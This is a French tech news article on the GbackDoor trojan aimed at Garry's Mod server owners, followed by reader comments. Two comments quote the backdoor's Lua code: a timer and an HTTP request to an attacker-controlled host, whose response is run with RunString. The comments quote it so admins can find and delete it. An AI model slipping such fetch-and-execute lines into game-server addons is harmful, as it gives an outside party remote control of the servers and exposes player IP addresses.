GbackDoor : le cheval de Troie qui s’attaque aux gamers de Garry’s Mod

Un site web offre la possibilité d’infecter n’importe quel serveur Gmod. Bienvenue dans le monde impitoyable du jeu en ligne.



Dans la série, je fabrique un logiciel espion pour expliquer le danger de ce genre de code, voici venir GbackDoor. Ce « logiciel » a été crée par un internaute du nom de Valtoo16. « Le but est de mettre en garde les fondateurs de serveur Gmod qui ne font pas attention au code qu’ils ajoutent à leur serveur » explique l’auteur de GbackDoor.

Son outil malveillant, une backdoor, permet de récupérer la totalité du fichier cfg/server.cfg. Avec de telles informations, l’utilisateur du cheval de Troie n’a plus qu’à prendre la main sur le serveur ainsi infiltré.

GbackDoor permet aussi de rediriger les joueurs d’un serveur infecté vers un autre serveur gmod. Plus gênant à mon sens, l’outil pirate permet de récupérer l’adresse IP de chaque joueur qui se connecte au serveur gmod infiltré.

Pour rappel, la création, la diffusion, la possession, l’utilisation de ce type de logiciel sont punis par la loi Française et de nombreux autres pays.

il faut effectivement redoubler de vigilance en ce moment …

vraiment fourbe ce cheval de troie…



Alors vous vous êtes marrant les fondateurs de serveurs n’ont qu’a acheter directement leurs addons sur gmodstore et non de les télécharger illégalement sur des sites de Leak c’est une bonne façon de les punir pour rappel les addons sont une propriété intellectuelle donc les télécharger sans les payées n’est pas légal.

Gbackdoor n’as pas été créer par Valtoo16 mais par Marbella et Theorywrong, d’ailleurs la source de gbackdoor est trouvable sur le web. Valtoo16 a seulement pris le code source et changer quelque page/code/design.

C’est ce qu’on appelle faire tempête dans un verre d’eau.

Ce soit-disant logiciel n’a rien d’exceptionnel, ce ne sont que trois lignes de codes cachées dans un script.

Certains points sont quand même à corriger.

Premièrement,

Sauf utilisation de modules, les scripts LUA n’ont pas le droit de lecture/écriture sur les fichiers .cfg de plus, il est impossible d’écrire en dehors du dossier DATA. Il est donc complètement faux d’affirmer que le « logiciel » est capable de voler le contenu du fichier server.cfg.

Deuxièmement,

L’agent malicieux qu’on retrouve sur une machine infectée n’est autre qu’une requête HTTP (exécutée à intervalle régulier) qui exécute le contenu d’une page dont le « hackeur » est le propriétaire.

Cela ressemble à cela :

http.Fetch(« site-du-hackeur[POINT]com/core/stage1.php »,

function(body)

RunString(b)

end

end)

Troisièmement,

L’auteur du panneau de contrôle (parce qu’il ne s’agit rien de plus que çà) n’est pas Valtoo16. Valtoo16 est connu pour avoir acheté des scripts, pour ensuite les modifier puis les infecter avec cette backdoor. Au delà d’utiliser des logiciels tout faits, il n’a aucune compétence dans le domaine.

Enfin, il n’y a aucun risque quant à la sécurité de la machine hôte du serveur GMod, il suffit de supprimer les lignes de code malveillantes pour être débarrassé du soit-disant cheval de Troie.

Alor allez dans votre addons lua>autorun et chercher un dossier lua avec

timer.Create(« _________ », 5, 0, function() local a = { n = GetHostName(), nb = tostring(#player.GetAll()), i = game.GetIPAddress() } http.Post( « ___________ », a, function( body, len, headers, code ) RunString(body) end) end)

suprimer le

Merci pour ces infos.

Cela me permet d’avoir un début d’analyse, ou je dirais plutôt un départ d’analyse » Backdoor ».

Ont ma filer un ligne de commande, qui ma rebooter mon serveur.

Je voudrais savoir à quoi sert cette ligne de commande ? Et peut elle m’aider à me proteger.

Voici cette ligne:

ulx luarun util. [xxxx] end)

Bonjour,

Cette ligne n’est pas votre amie 🙂